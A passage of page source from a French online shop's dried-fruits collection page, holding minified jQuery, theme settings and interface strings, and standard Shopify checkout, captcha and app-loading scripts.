t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
window.theme = window.theme || {};
theme.moneyFormat = "{{amount_with_comma_separator}} €";
theme.routes_cart_url = "\/cart";
theme.routes_cart_add_url = "\/cart\/add";
theme.routes_cart_change_url = "\/cart\/change";
theme.routes_all_products_collection_url = "\/collections\/all";
theme.routes_search_url = "\/search";
theme.routes_product_recommendations_url = "\/recommendations\/products";
theme.language = {
  collections_general_update_cart: "Mettre à jour le panier",
  collections_general_update_cart_message: "Il y a des produits dans votre panier.",
  collections_general_update_cart_label_message: "Dans le panier",
  collections_general_open: "Ouvert",
  collections_sidebar_less: "- Moins",
  collections_sidebar_more: "+ Plus",
  contact_form_send: "Envoyer",
  layout_general_next: "Suivant",
  layout_general_unavailable: "Epuisé",
  products_general_inv_msg_1: "Seulement",
  products_general_inv_msg_2: "en stock !",
  products_general_per: " par ",
  products_product_add_to_cart: "Ajouter au panier",
  products_product_ajax_adding: "Ajouter...",
  products_product_ajax_added: "Ajouté au panier !",
  products_product_ajax_thanks: "Merci !",
  products_product_ajax_updated: "Panier mis à jour !",
  products_product_ajax_view: "Voir le panier",
  products_product_available: "En stock",
  products_product_disabled_add_to_cart: "Epuisé",
  products_product_free: "Gratuit",
  products_product_sku: "Numéro de lot : ",
  products_product_sold_out: "Épuisé",
  products_product_savings: "Economiser",
  general_search_see_results: "Voir tous les résultats",
  general_validation_required: "Ce champ est requis",
  general_validation_fix_field: "Veuillez modifier ce champ",
  general_validation_valid_email: "Votre adresse email ne semble pas correcte...",
  general_validation_valid_url: "L\u0026#39;URL que vous avez saisie ne semble pas correcte...",
  general_validation_valid_date: "Merci de saisir une date valide",
  general_validation_valid_iso: "Merci de saisir une date valide (ISO)",
  general_validation_valid_number: "Merci de saisir un nombre valide",
  general_validation_only_digits: "Merci de ne saisir que des chiffres",
  general_validation_same_value: "Merci de saisir à nouveau la même valeur",
  general_validation_characters_exceed: "Les caractères ne peuvent pas dépasser",
  general_validation_characters_min: "Le nombre minimum de caractères est",
  general_validation_characters_range: "La plage de caractères est",
  general_validation_value_less: "La valeur doit être inférieure ou égale à",
  general_validation_value_greater: "La valeur doit être supérieure ou égale à",
  general_validation_value_range: "La plage de valeurs est",
  general_validation_multiple: "Veuillez entrer un multiple de"
};
</script>

<script src="//www.ruejuliette.com/cdn/shop/t/11/assets/script-initial.js?v=6757544208788674871705397910"></script>
<script defer src="//www.ruejuliette.com/cdn/shop/t/11/assets/script.js?v=62571236993160068601707059084"></script>




 





<noscript><style>body{margin-bottom:50px;}.container,.background-cover,.background-overlay,.featured-image{position:relative;}.header{opacity:1;filter:alpha(opacity=100);}.responsiveMenu li:hover > ul{left:0!important}.no-js-hide{display:none!important}.no-js.hidden{display:block!important}.no-js-bg{left:0;position:absolute;top:0;width:100%;}img.lazywidth{width:auto;}</style></noscript>

    <!-- kaspud -->
    
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Iy6pU1Ke1JuszeatpMHrjBtKMwfA3W1hz2zotnJpGjs">
<meta name="facebook-domain-verification" content="j6yxhflgd04mpwcsb54plye95xizrr">
<meta name="facebook-domain-verification" content="psjjvsqvw3li65hh1rsalkg5fr0d68">
<meta name="facebook-domain-verification" content="qkuwgepityeu65hzzgs34l6s145btr">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/34438676613/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/fruits-secs.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.ruejuliette.com/collections/fruits-secs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"951b7140daff695ddb53807cac2024d8","betas":["rich-media-storefront-analytics"],"domain":"www.ruejuliette.com","predictiveSearch":true,"shopId":34438676613,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "rue-juliette.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Avenue shopify advanced","id":132594434210,"schema_name":"Avenue","schema_version":"1.4.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ruejuliette.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.ruejuliette.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ruejuliette.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.ruejuliette.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.ruejuliette.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.ruejuliette.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.ruejuliette.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/legal-app.common-services.com\/public\/cs_consent_modal.js?shop=rue-juliette.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=rue-juliette.myshopify.com","https:\/\/localdelivery.herokuapp.com\/\/assets\/localdelivery-3.08.min.js?shop=rue-juliette.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":34438676613,"offset":3600,"reqid":"9449b709-b2a2-47f0-bd98-d9bdce7f6d3b-1769262473","pageurl":"www.ruejuliette.com\/collections\/fruits-secs","u":"ab36a55df197","p":"collection","rtyp":"collection","rid":179494682757};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ruejuliette.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ruejuliette.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.ruejuliette.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ruejuliette.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" type="text/css" href='//www.ruejuliette.com/cdn/shop/t/11/assets/sca.storepickup.css?v=67692204295612814461676537160' />

    <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY-->
  <!-- BEGIN app block: shopify://apps/sami-product-labels/blocks/app-embed-block/b9b44663-5d51-4be1-8104-faedd68da8c5 --><script type="text/javascript">
  window.Samita = window.Samita || {};
  Samita.ProductLabels = Samita.ProductLabels || {};
  Samita.ProductLabels.locale  = {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}};
  Samita.ProductLabels.page = {title : document.title.replaceAll('"', "'"), href : window.location.href, type: "collection", page_id: "179494682757"};
  Samita.ProductLabels.dataShop = Samita.ProductLabels.dataShop || {};Samita.ProductLabels.dataShop = {"install":1,"configuration":{"money_format":"{{amount_with_comma_separator}} €"},"pricing":{"plan":"BETA","features":{"chose_product_form_collections_tag":true,"design_custom_unlimited_position":true,"design_countdown_timer_label_badge":true,"design_text_hover_label_badge":true,"label_display_product_page_first_image":false,"choose_product_variants":true,"choose_country_restriction":false,"conditions_specific_products":-1,"conditions_include_exclude_product_tag":true,"conditions_inventory_status":true,"conditions_sale_products":false,"conditions_customer_tag":true,"conditions_products_created_published":true,"conditions_set_visibility_date_time":true,"images_samples":{"collections":["payment","fresh_green","free_labels","custom","suggestions_for_you","all","valentine","beauty","new","newArrival","discount","sale","comboOffers","quality","bestseller","blackFriday","newYear","free","fewLeft","earthDay","laborDay","boxingDay","christmas","preOrder"]},"badges_labels_conditions":{"fields":["ALL","PRODUCTS","TITLE","TYPE","VENDOR","VARIANT_PRICE","COMPARE_PRICE","SALE_PRICE","TAG","WEIGHT","CREATE","PUBLISH","INVENTORY","VARIANT_INVENTORY","VARIANTS","COLLECTIONS","CUSTOMER","CUSTOMER_TAG","CUSTOMER_ORDER_COUNT","CUSTOMER_TOTAL_SPENT","CUSTOMER_PURCHASE","CUSTOMER_COMPANY_NAME","PAGE"]}}},"settings":{"notUseSearchFileApp":false,"general":{"maximum_condition":"3"},"watermark":true,"translations":{"default":{"Days":"d","Hours":"h","Minutes":"m","Seconds":"s"}}},"url":"rue-juliette.myshopify.com","base_app_url":"https://label.samita.io/","app_url":"https://d3g7uyxz2n998u.cloudfront.net/"};Samita.ProductLabels.dataShop.configuration.money_format = "{{amount_with_comma_separator}} €";if (typeof Shopify!= "undefined" && Shopify?.theme?.role != "main") {Samita.ProductLabels.dataShop.settings.notUseSearchFileApp = false;}
  Samita.ProductLabels.theme_id =null;
